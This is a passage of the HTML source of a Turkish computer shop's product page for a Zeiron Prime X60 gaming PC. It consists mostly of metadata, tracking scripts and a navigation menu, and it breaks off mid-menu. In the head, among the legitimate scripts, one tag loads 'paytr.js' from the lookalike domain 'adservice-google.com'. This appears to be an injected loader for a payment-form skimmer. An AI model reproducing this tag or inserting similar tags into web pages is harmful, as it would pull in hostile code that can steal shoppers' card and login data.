

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/zeiron-prime-x60-ryzen-5-5500-16gb-3200mhz-256gb-nvme-m2-1tb-rtx3050-23-8-165hz-oyuncu-bilgisayari
body_size: 56806
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/1787596546090417.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/zeiron-prime-x60-ryzen-5-5500-16gb-3200mhz-256gb-nvme-m2-1tb-rtx3050-23-8-165hz-oyuncu-bilgisayari">
<meta property="og:type" content="website">
<meta property="og:title" content="Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/1787596546090417.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/1787596546090417.jpg">
<meta property="product:brand" content="Zeiron">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="40688.16">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-PRMX60">
<meta property="product:item_group_id" content="ZRN-PRMX60">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı ",
      "image": [
        "https://www.citybilisim.com/images/urunler/1787596546090417.jpg"
       ],
      "description": "Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı  Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ZRN-PRMX60",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Zeiron"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/zeiron-prime-x60-ryzen-5-5500-16gb-3200mhz-256gb-nvme-m2-1tb-rtx3050-23-8-165hz-oyuncu-bilgisayari",
        "priceCurrency": "TL",
        "price": "40688.16",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/zeiron-prime-x60-ryzen-5-5500-16gb-3200mhz-256gb-nvme-m2-1tb-rtx3050-23-8-165hz-oyuncu-bilgisayari-urun21424.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı ',
          'id': 'ZRN-PRMX60',
          'price': '40688.16',
          'brand': 'Zeiron',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Masaüstü Oyuncu Bilgisayarı'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['21424'],
content_type: 'product',
value: 40688.16,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 412065426 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/a9c5c95a4ea9e7bfb4e97f92526700646d4ec973.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=613776472" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=2722" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=7975" /><script src="include/imod/core/taksit/taksit.js?ref=9156"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=1298" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" 